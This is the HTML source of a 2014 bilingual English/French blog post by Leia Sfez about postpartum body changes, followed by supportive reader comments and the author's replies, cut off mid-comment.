

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leiasfez.com/no-more-boobs-but-i-assume-it/
body_size: 10364
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No more boobs, but i assume it. - Leia SFEZ</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://leiasfez.com/no-more-boobs-but-i-assume-it/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No more boobs, but i assume it. - Leia SFEZ" />
	<meta property="og:description" content="I will not step into the mommy-blog-neurotic-layers-tester BUT I wanted to talk about that. Our body changes after children. &#8220;WHAT?! You&#8217;re so thin, you shouldn&#8217;t complain!!&#8221; Yes, I am quite thin, so thin that I could pass under a door, thank you. 25 kilos. 55 pounds lost after my pregnancy. &#8220;You eat well?&#8221; is the question [&hellip;]" />
	<meta property="og:url" content="https://leiasfez.com/no-more-boobs-but-i-assume-it/" />
	<meta property="og:site_name" content="Leia SFEZ" />
	<meta property="article:published_time" content="2014-12-30T19:05:13+00:00" />
	<meta property="article:modified_time" content="2016-05-25T10:48:10+00:00" />
	<meta property="og:image" content="http://leiasfez.com/wp-content/uploads/2014/12/IMG_7466.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leia SFEZ &raquo; Flux" href="https://leiasfez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leia SFEZ &raquo; Flux des commentaires" href="https://leiasfez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leia SFEZ &raquo; No more boobs, but i assume it. Flux des commentaires" href="https://leiasfez.com/no-more-boobs-but-i-assume-it/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leiasfez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qodeblock-fontawesome-css'  href='https://leiasfez.com/wp-content/plugins/qodeblock/dist/assets/fontawesome/css/all.min.css?ver=1603542793' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://leiasfez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='qodeblock-style-css-css'  href='https://leiasfez.com/wp-content/plugins/qodeblock/dist/blocks.style.build.css?ver=1603542793' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://leiasfez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sonya-style-css'  href='https://leiasfez.com/wp-content/themes/sonya/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/bootstrap-theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/magnific-popup.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tilteffect-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/tilteffect.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sonya-theme-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/styles.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sonya-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://leiasfez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://leiasfez.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leiasfez.com/wp-json/wp/v2/posts/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leiasfez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leiasfez.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://leiasfez.com/?p=390' />
<link rel="alternate" type="application/json+oembed" href="https://leiasfez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleiasfez.com%2Fno-more-boobs-but-i-assume-it%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leiasfez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleiasfez.com%2Fno-more-boobs-but-i-assume-it%2F&#038;format=xml" />
<link rel="pingback" href="https://leiasfez.com/xmlrpc.php">
<!-- Schema & Structured Data For WP v1.9.51 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/leiasfez.com\/#Menu 1","name":"About","url":"https:\/\/leiasfez.com\/about\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/leiasfez.com\/#Menu 1","name":"The Oblist","url":"https:\/\/oblist.com"}]},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/leiasfez.com\/no-more-boobs-but-i-assume-it\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/leiasfez.com","name":"Leia SFEZ"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/leiasfez.com\/category\/life\/","name":"LIFE"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/leiasfez.com\/category\/motherhood\/","name":"MOTHERHOOD"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/leiasfez.com\/no-more-boobs-but-i-assume-it\/","name":"No more boobs, but i assume it."}}]}]
</script>

<link rel="amphtml" href="https://leiasfez.com/no-more-boobs-but-i-assume-it/amp/"><link rel="icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.albums-container.masonry img{  
			
			filter: grayscale(0);
			}		</style>
			
	<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebPage",
    "name": "Leia SFEZ",
    "description": "Site Officiel de Leia SFEZ - Instagram",
    "publisher": {
        "@type": "service",
        "name": "Leia SFEZ"
    },
    "license": "https://leiasfez.com/"
}
</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2021/04/leia-sfez-cartier-1440x1795.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-5-e1603552359130.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-tiffany-madame-figaro.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-elle-1.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-2.jpeg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/vogue-spain/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-5-e1603552359130.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-8.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-6.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-3.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-6.jpeg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-9.jpeg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-10.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-7.jpeg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/vogue-paris-une-fille-un-style/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-3.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-5.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-2.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-7.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-8.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-6.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-4.jpg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/into-the-gloss/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-4.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-2.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-17.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-10.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-22.jpeg"
					}
					]  
        }
	</script>

</head>

<body class="post-template-default single single-post postid-390 single-format-standard ">

<!-- Preloader -->
<div id="loading"></div>

<div id="page" class="site">
    
    <header id="site-header" class="site-header" role="banner">
        <!--header scrolling-->
        <div class="content-header-scrolling container ">
            <div class="row">
                <div class="col-xs-12">
                    <div class="logo">
                        <!-- Site logo -->
                        <h3 class="site-title text"><a href="https://leiasfez.com/" rel="home">Leia SFEZ</a></h3>                    </div>
                    <div class="menu-wrap">
                        <ul class="main-menu"><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://leiasfez.com/about/">About</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a title="The Oblist" href="https://oblist.com">The Oblist</a></li>
</ul>                        <div class="menu-button"><a href="#"><i></i></a></div>
                    </div>
                </div>
            </div>

        </div>

    </header>

    <div id="content-site" class="container blog-detail content-site  ">

        <div class="row">
                        <div class="col-xs-12 col-md-9 main-post">

                
<article id="post-390" class="post-390 post type-post status-publish format-standard hentry category-life category-motherhood tag-leia tag-leia-sfez tag-sfez">
    <!-- Title -->
    <h4 class="title-post">No more boobs, but i assume it.</h4>
    <!-- Date -->
    <h6 class="date">30 décembre 2014</h6>

    <!-- Image page -->
                
        <!-- post info list -->
        <ul class="list-info">
            <!-- Author post -->
            <li>
                <span>Written by: </span>
                Leiasfez            </li>

            <!-- Category post -->
                            <li>
                    <span>Categories: </span>
                    <a href="https://leiasfez.com/category/life/" rel="category tag">LIFE</a>,<a href="https://leiasfez.com/category/motherhood/" rel="category tag">MOTHERHOOD</a>                </li>
            
            <!-- Tags post -->
                            <li>
                    <span>Tags: </span>
                    <a href="https://leiasfez.com/tag/leia/" rel="tag">leia</a>, <a href="https://leiasfez.com/tag/leia-sfez/" rel="tag">leia sfez</a>, <a href="https://leiasfez.com/tag/sfez/" rel="tag">sfez</a>                </li>
                        </ul>
        

    <!-- Content -->
    <div class="content">
        <p><a href="http://leiasfez.com/wp-content/uploads/2014/12/IMG_7466.jpg"><img loading="lazy" class="alignnone wp-image-392 size-full" src="http://leiasfez.com/wp-content/uploads/2014/12/IMG_7466.jpg" alt="leia sfez" width="960" height="960" /></a></p>
<p>I will not step into the mommy-blog-neurotic-layers-tester BUT I wanted to talk about that. Our body changes after children.</p>
<p>&#8220;WHAT?! You&#8217;re so thin, you shouldn&#8217;t complain!!&#8221; Yes, I am quite thin, so thin that I could pass under a door, thank you.</p>
<p><span id="more-390"></span><br />
25 kilos. 55 pounds lost after my pregnancy. &#8220;You eat well?&#8221; is the question I hear most often. Yes I eat a lot. A lot. Nothing to do, that&#8217;s it.</p>
<p>So between my 25kilos lost, the 350 stretchmarks spread over my butt and my belly and the 3 sizes of cup bra that I lost, I&#8217;m ok.</p>
<p>So ended the two piece swimsuit on the beach and bonjour one piece wrapped in my towel. Too glamorous.</p>
<p>Anyway. We are moms, that&#8217;s the main thing right?</p>
<p>You probably expect a more original ending but honestly, I have no magic formula. We are uglier than before, it must be said. But honestly, being a mom is the most honorable thing and do something honorable is sexy ;)</p>
<p>#rockourstretchmarks</p>
<p>&#8212;-</p>
<p>Je ne vais pas tomber dans le blog maman-conseil-névrosée-testeuse de couches MAIS je voulais vous parler de cela. De nos corps qui changent après les enfants.</p>
<p>&#8220;QUOI ?! Tu es toute mince tu n&#8217;a pas à te plaindre!!&#8221; oui, je suis toute mince, tellement mince que je pourrais passer sous une porte, merci.</p>
<p>25 kilos. 25 kilos perdus après ma grossesse. &#8220;tu manges bien?&#8221; est la question qu&#8217;on me pose le plus souvent. Oui je mange beaucoup. Beaucoup. Rien à faire, c&#8217;est comme ça.</p>
<p>Donc entre les 25kilos perdus, les 350 vergetures réparties sur mes fesses, mon bide et, pour finir, les 3 tailles de bonnet que j&#8217;ai perdu, je le vis bien.</p>
<p>Fini le maillot deux pièces au bords de la plage et bonjour le 1 pièce enroulée dans ma serviette de bain. Trop glamour.</p>
<p>Peut importe en fait. On est mamans, c&#8217;est ça le principal non ?</p>
<p>Vous attendiez surement une chute plus originale mais sincèrement, je n&#8217;ai pas de formule magique. Physiquement on est plus moche qu&#8217;avant, faut le dire. Mais honnêtement, être mère est la chose la plus honorable et faire quelque chose d&#8217;honorable c&#8217;est sexy ;)</p>
<p>#rockourstretchmarks</p>
<p><a href="http://leiasfez.com/wp-content/uploads/2014/11/signature-leia1.jpg"><img loading="lazy" class="alignnone size-full wp-image-124" src="http://leiasfez.com/wp-content/uploads/2014/11/signature-leia1.jpg" alt="signature leia" width="100" height="50" /></a></p>
    </div>
</article>

                <!-- pagination-->
                <div class="pagination-defoult">
                                    </div>

                            <div class="comments">
            <div class="sonya-comments-list" id="comments">
                <ol class="com-type">				<li class="comment even thread-even depth-1" id="li-comment-115">
					<div class="comment-block clearfix" id="comment-115">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/ad9aa805a55f93d4bb4f3b2444801e5f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad9aa805a55f93d4bb4f3b2444801e5f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Liliane</h6>
							<span class="comment-date">at 30 décembre 2014</span>
							<p>J&#8217;adore ta façon d&#8217;aborder les choses de la vie. C&#8217;est tellement vrai ! Ton article m&#8217;a fait beaucoup rire et m&#8217;a décomplexé ! Toujours un plaisir de te lire en tout cas</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-115' data-commentid="115" data-postid="390" data-belowelement="comment-115" data-respondelement="respond" data-replyto="Répondre à Liliane" aria-label='Répondre à Liliane'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor odd alt depth-2" id="li-comment-117">
					<div class="comment-block clearfix" id="comment-117">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 31 décembre 2014</span>
							<p>Merci beaucoup c&#8217;est gentil! :) xx</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-117' data-commentid="117" data-postid="390" data-belowelement="comment-117" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="li-comment-120">
					<div class="comment-block clearfix" id="comment-120">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/06a490ae0a4532803ff61effa775a774?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06a490ae0a4532803ff61effa775a774?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">ondiamondhill</h6>
							<span class="comment-date">at 31 décembre 2014</span>
							<p>Merci pour cet article qui m&#8217;a bien fait sourire. Et oui les grossesses transforment nos corps ! Adieu fermeté, bonjour vergetures (et encore je n&#8217;ai pas trop à me plaindre de ce côté là). Moi je n&#8217;ai pris qu&#8217;une petite dizaine de kilos à chaque grossesse, j&#8217;ai gardé un petit bidon rebondi mes aussi mon tour de poitrine. Par contre bizarre, après ma première grossesse, j&#8217;ai perdu une pointure (39 au 38=). Bizarre, vous avez dit bizarre ?!<br />
Belle et douce dernière journée de 2014 à toi et à ta petite famille :-)</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-120' data-commentid="120" data-postid="390" data-belowelement="comment-120" data-respondelement="respond" data-replyto="Répondre à ondiamondhill" aria-label='Répondre à ondiamondhill'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor odd alt depth-2" id="li-comment-122">
					<div class="comment-block clearfix" id="comment-122">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 1 janvier 2015</span>
							<p>Merci! Ah oui donc tu as eu de la chance pour chaque grossesse c&#8217;est top! Pour ma part c&#8217;était à l&#8217;inverse, j&#8217;ai gagné une taille de chaussure! J&#8217;aurais au moins gagné ça après avoir tout perdu haha</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-122' data-commentid="122" data-postid="390" data-belowelement="comment-122" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-121">
					<div class="comment-block clearfix" id="comment-121">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/5f63e5a6510dc40fcdb92d985107145c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f63e5a6510dc40fcdb92d985107145c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">AC</h6>
							<span class="comment-date">at 1 janvier 2015</span>
							<p>Merci pour cet article rempli de sincérité ! Hé oui, nous sommes des Mamans et nous nous devons d&#8217;assumer ce corps qui n&#8217;est plus celui de nos 20 ans&#8230; Le mien, après 3 enfants en 4 ans, n&#8217;est clairement pas au top mais je l&#8217;aime encore + qu&#8217;avant car il a accueilli mes trésors&#8230; Et bienvenue au club des maillots 1 pièce ;) heureusement que de + en + de marques en proposent des jolis :) Très belle année à toi et continue ton blog, je le trouve très sympa !</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-121' data-commentid="121" data-postid="390" data-belowelement="comment-121" data-respondelement="respond" data-replyto="Répondre à AC" aria-label='Répondre à AC'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor odd alt depth-2" id="li-comment-123">
					<div class="comment-block clearfix" id="comment-123">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 1 janvier 2015</span>
							<p>Merci beaucoup :) Bravo pour tes trois enfants, c&#8217;est génial. Qui d&#8217;ailleurs, valent bien plus qu&#8217;une belle paire de boobs, haha! xx</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-123' data-commentid="123" data-postid="390" data-belowelement="comment-123" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="li-comment-125">
					<div class="comment-block clearfix" id="comment-125">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/5816090cc00713bbe908f89a7b31cef6?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5816090cc00713bbe908f89a7b31cef6?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Espritavivre</h6>
							<span class="comment-date">at 2 janvier 2015</span>
							<p>My question is: how much thinner than before being pregnant?</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-125' data-commentid="125" data-postid="390" data-belowelement="comment-125" data-respondelement="respond" data-replyto="Répondre à Espritavivre" aria-label='Répondre à Espritavivre'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor odd alt depth-2" id="li-comment-127">
					<div class="comment-block clearfix" id="comment-127">
						<div class="comment-img">
